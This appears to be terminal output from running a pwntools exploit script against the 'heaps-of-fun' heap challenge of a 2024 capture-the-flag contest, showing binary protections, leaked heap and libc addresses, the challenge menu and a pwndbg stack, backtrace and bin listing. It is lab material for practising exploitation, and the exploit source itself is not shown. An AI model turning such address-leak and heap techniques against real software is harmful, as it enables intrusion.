 [★]$ python exploit.py GDB
[*] '/home/halcyon/git/CTFs/2024/AmateursCTF/heaps-of-fun/chal'
[*] '/home/halcyon/git/CTFs/2024/AmateursCTF/heaps-of-fun/chal'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'./lib'
[+] Starting local process '/usr/bin/gdbserver': pid 242134
[*] running in new terminal: ['/usr/bin/gdb', '-q', './chal', '-x', '/tmp/pwntx952023.
gdb']
/home/halcyon/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py:841: BytesWarnin
g: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#by
tes
  res = self.recvuntil(delim, timeout=timeout)
[*] leak: 0x55ba79b9925b
[*] heap base: 0x55bf224bb000
[*] libc base: 0x7f9aaf200000
[*] Switching to interactive mode
       =[ menu ]=
[1] => create key/value store
[2] => update key/value store
[3] => read   key/value store
[4] => delete key/value store
[5] => depart
>>> $
[ ST
ACK ]
00:0000│ rsp 0x7ffe493f1d78 —▸ 0x7f9aaf28cc36 (_IO_file_underflow+390) ◂— test rax, ra
x
01:0008│     0x7ffe493f1d80 ◂— 0xa /* '\n' */
02:0010│     0x7ffe493f1d88 ◂— 0x3
03:0018│     0x7ffe493f1d90 —▸ 0x7f9aaf41aaa0 (_IO_2_1_stdin_) ◂— 0xfbad208b
04:0020│     0x7ffe493f1d98 —▸ 0x7f9aaf41aaa0 (_IO_2_1_stdin_) ◂— 0xfbad208b
05:0028│     0x7ffe493f1da0 —▸ 0x7f9aaf417600 (_IO_file_jumps) ◂— 0x0
06:0030│     0x7ffe493f1da8 —▸ 0x7f9aaf41b580 —▸ 0x7f9aaf417820 —▸ 0x7f9aaf3da1c2 ◂— 0
x636d656d5f5f0043 /* 'C' */
07:0038│     0x7ffe493f1db0 ◂— 0xffffffffffffff80
[ BACK
TRACE ]
 ► 0   0x7f9aaf3147e2 read+18
   1   0x7f9aaf28cc36 _IO_file_underflow+390
   2   0x7f9aaf28dd96 _IO_default_uflow+54
   3   0x7f9aaf2630d0
   4   0x7f9aaf262142 __isoc99_scanf+178
   5   0x55bf207444fd db_menu+170
   6   0x55bf207449fc main+133
   7   0x7f9aaf229d90
pwndbg> bins
pwndbg will try to resolve the heap symbols via heuristic now since we cannot resolve
the heap via the debug symbols.
This might not work in all cases. Use `help set resolve-heap-via-heuristic` for more d
etails.
tcachebins
empty
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg>